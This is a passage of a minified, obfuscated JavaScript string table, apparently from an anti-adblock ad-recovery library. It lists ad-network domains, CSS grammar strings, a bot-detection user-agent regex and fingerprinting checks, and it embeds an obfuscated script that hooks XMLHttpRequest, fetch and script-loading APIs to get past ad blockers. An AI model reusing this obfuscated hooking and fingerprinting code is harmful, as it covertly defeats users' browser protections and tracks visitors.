scaling-size|non-rotation|fixed-position','start|end|left|right|center|justify|match-parent','object','andbeyond.media','delay','AtruleDescriptor','gemius.pl','luminance|alpha','firstCharOffset','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','cmd','<-ms-filter-function>+','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','HyphenMinus\x20is\x20expected','setProperty','d2VneWpwenV4MzhxMmE5dm1pZm90','<script>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','_ignoreInvalidMapping','<single-animation-timeline>#','114064brAEiG','thebrighttag.com','pipeThrough','api.assertcom.de','none|repeat(\x20<length-percentage>\x20)','statusText','<single-animation-iteration-count>#','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','keepOriginalAcceptableAds','reduce','omnitagjs.com','HTMLMetaElement_content','spawn','internet_explorer','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','getTime','not_blocking_ads','innovid.com','https://consent.newcastleworld.com','toISOString','browserEngineKind','[normal|small-caps]','Google','<relative-real-selector-list>','compareByOriginalPositions','sidead','anymind','clickiocdn.com','Feature','android','scroll','content-security-policy','unshift','versions','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','dump','mmctsvc.com','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','forEach','tokenize','Identifier\x20is\x20expected','ot-','gpt-firstimpression','<\x27margin-inline\x27>','__gads=ID=','random','selector','def','url-token','about:srcdoc','poster','credentials','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','postMessage','display','document','findLast','lvmin','https://consent.programme.tv','frameId','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','<number>|<angle>','most-width|most-height|most-block-size|most-inline-size','null','HTMLScriptElement_src','container','dyv1bugovvq1g.cloudfront.net','HTMLIFrameElement_srcdoc','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','matchMedia','insertAfter','none|[<shape-box>||<basic-shape>]|<image>','sessionId','Counter','sourceMapURL\x20could\x20not\x20be\x20parsed','HTMLFormElement_target','getWindowId','<\x27right\x27>','scroll|fixed|local','/runner.html','currentScript','At-rule\x20`@','normal|always','child|young|old','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','ADNXSMediation','boredpanda.com','\x20not\x20an\x20object','<!--','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','cookielaw.org','HTMLImageElement','<absolute-size>|<relative-size>|<length-percentage>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','ad-stir.com','consumeUntilBalanceEnd','auto|from-font|<length>|<percentage>','Click','dvmin','skipWs','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','resolvedOptions','nullable','webGL','<relative-selector>#','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','Failed\x20to\x20fetch','border-box|padding-box|content-box','prependData','Identifier\x20or\x20asterisk\x20is\x20expected','userAgent','parentElement','<percentage>?&&<image>','childNodes','<percentage>','botd\x20timeout','invert(\x20<number-percentage>\x20)','getLocationRange','ancestorOrigins','Must\x20be\x20between\x200\x20and\x2063:\x20','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','none|blink','nhn','insertAdjacentHTML','setAttribute','proper.io','Y29rcQ==','dXl5aw==','none|[<svg-length>+]#','adroll.com','slimerjs','port2','normal|[<string>\x20<number>]#','auto|never|always|<absolute-size>|<length>','leave','rawMessage','domain\x20switch:\x20no\x20src\x20attribute','function\x20','OutOfPageFormat','/static/topics/topics_frame.html','ids','PerformanceResourceTiming_transferSize','hypot(\x20<calc-sum>#\x20)','stickyadstv.com','__sa_','/npm-monitoring','ZGdnbg==','windowSize','<length>|thin|medium|thick','normal||[size|inline-size]','as-search-','getLocation','openxcdn.net','IdSelector','HTMLTableCellElement','publisher','<\x27align-content\x27>\x20<\x27justify-content\x27>?','HTMLAnchorElement_hash','start|middle|end','adkernel.com','Terminate\x20-\x20non-adblock','CSSStyleDeclaration','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','supports(','https://orbidder.otto.de/bid','parseWithFallback','shouldRecover\x20evaluation\x20error:','smilewanted.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','body','criteo.com','<time>#','idSubstring','peek','awesomium','admanmedia.com','advertisement','HTMLElement_innerText','History','<color>&&<color-stop-angle>?','data-meta','{-token','\x27.\x27\x20<ident-token>','__esModule','<empty\x20string>','fonts.googleapis.com','isFirefox','<complex-selector-list>','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','innerWidth','<number-zero-one>','appconsent.io','ocelot.studio','kumo.network-n.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','prevUntil','hooked_page','option\x20maxAge\x20is\x20invalid','ads.linkedin.com','window.parent.document.domain;','releaseCursor','some','Worker',';\x20SameSite=Strict','<\x27margin-block-end\x27>','skewX(\x20[<angle>|<zero>]\x20)','/bannertext','isAbsolute','as_inventory_frame_listener_adder','adWrapper','rtt','tokenCount','<\x27inset-inline-end\x27>','_file','JSON','[<length-percentage>|left|center|right]#','<div','abc','[id^=\x22div-gpt-\x22]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','<\x27margin-inline-start\x27>','visible|hidden','viously.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','w2g','decorator','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','toggle','https://mp.4dex.io/prebid','print','<number-one-or-greater>','requestBids','smsonline.cloud','leboncoin.fr','_as_prehooked_functions','_sourceRoot','.setPAAPIConfigForGPT','raider.io','Element_setHTMLUnsafe','HTMLSourceElement_src','hasAttribute','getAdserverTargeting','none|element|auto','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<font-stretch-absolute>{1,2}','eatDelim','state','que','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','params','HTMLImageElement_src','https://cmp.computerbild.de','window','input','isParentsDisplayNone','none|<shadow-t>#','auto|always|avoid|left|right|recto|verso','none|<single-transition-property>#','<mask-layer>#','http','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','SVGElement','alphaStr','slotRequested','https://qa.ad-shield.io','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','_self','getFirstListNode','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','Atrule','Document_URL','Parentheses','option\x20path\x20is\x20invalid','Type\x20of\x20node\x20should\x20be\x20an\x20Object','cache_is_blocking_acceptable_ads','adtelligent.com','/translator','NmFreWhvcjgwbTM3c2xmdzF2eHA=','programme.tv','searchParams','set-cookie','rng','sendXHR','integrity','[<container-name>]?\x20<container-condition>','hotjar.com','bliink.io','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','scripts','node','mailto:','recovery_loaded_time','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','HTMLMetaElement','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','defineOutOfPageSlot','webkitTemporaryStorage','sparteo.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','cookie','Document_getElementsByClassName','adsappier.com','didomi-','gpt-tdn','trvdp.com','toJSON','windowExternal','<paint>','head','adshield_apply','insertList','MSG_ACK','lookupValue','Name\x20is\x20expected','has','cpmstar.com','\x20\x20\x20','shouldStorageWaitForTcf','none|all','[class^=\x22div-gpt-ad\x22]','port1','separate|collapse|auto','Terminate\x20-\x20empty\x20profile','_blank','Comma','invalid\x20protect-id\x20length:\x20','gpt-adsinteractive','boundingClientRect','invalid\x20protect-id\x20key:\x20','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','cdn.adapex.io','ats-','MatchOnce','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','Terminate\x20-\x20memory\x20limit\x20threshold','Scope','getTargetingKeys','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','gpt_slot_rendered_time','<custom-ident>|<string>','onload','webDriver','result','Unknown\x20node\x20type\x20`','driver','Enum','Window_fetchLater','seedtag.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','-ad','gpt-enliple','contentsfeed.com','https://prg.smartadserver.com/prebid/v1','player','<length-percentage>&&hanging?&&each-line?','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','polarbyte.com','ensureInit','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','image-set(\x20<image-set-option>#\x20)','isAdblockUser','translateX(\x20<length-percentage>\x20)','isSafari','sunderlandecho.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','monitoring','[AdShield\x20API]\x20Executing\x20','scrollTo','left|right|none|inline-start|inline-end','scheme','LayerList','quizlet.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','cqw','sourceMap','[object\x20Intl]','[Bot]\x20bot\x20detected,\x20botKind=','uidapi.com','<color>','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','HTMLAnchorElement_target','window.external.toString\x20is\x20not\x20a\x20function','HEAD','<\x27inset-block\x27>','<grid-line>','<\x27border-top-style\x27>','ADM\x20(','search','parseRulePrelude','Css','as_version','eat','.workers.dev','https://cmp.osano.com','bind','args','as_','normal|[light|dark|<custom-ident>]+&&only?','combinator','sourceContentFor','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','lep.co.uk','excludeHosts','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','allowRunInIframe','findDeclarationValueFragments','NestingSelector','`\x20should\x20not\x20contain\x20a\x20prelude','compareByGeneratedPositionsInflated','/filter-fingerprint','ads-','<\x27margin-left\x27>{1,2}','from-image|<angle>|[<angle>?\x20flip]','auto|touch','setSource','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','reference','auto|stable&&both-edges?','c2shb.pubgw.yahoo.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','argument\x20val\x20is\x20invalid','reserved2Input','cWJ1dw==','toPrimitive','getLocationFromList','navigator.connection.rtt\x20is\x20undefined','<length>|<percentage>','bored_panda_events','idRegex','Window_open','start','getStorageUpdates','toLowerCase','svb','\x20requestBids.before\x20hook:\x20','\x20is\x20expected','is_acceptable_ads_blocked','<media-not>|<media-and>|<media-or>|<media-in-parens>','adUnitPath','none|text|all|-moz-none','#as_domain','Text','end','(\x5cs|>)','padding-box|content-box','class','auto|none|enabled|disabled','https://html-load.com','normal|light|dark|<palette-identifier>','div\x20{}','visible|hidden|clip|scroll|auto','signal','<media-in-parens>\x20[and\x20<media-in-parens>]+','dbm_d','<box>#','<head','target','\x22:\x22,\x20','document_getElementById','flat|preserve-3d','valueOf','navigator.webdriver\x20is\x20undefined','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<unknown>','Function_toString','throw','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|[over|under]&&[right|left]?','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','features','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','e-planning.net','<feature-value-block>+','copyScriptElement','adsense','rotateX(\x20[<angle>|<zero>]\x20)','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','r2b2.io','isActive','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Range_createContextualFragment','INVENTORY_FRAME','[<length>|<number>]{1,4}','<number>|<dimension>|<ident>|<ratio>','powerad.ai','HTMLVideoElement','core-ads','createElement','banner-ad','values','click','agkn.com','substrToCursor','randomize','none|zoom','prev','UNKNOWN','Profile','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-lega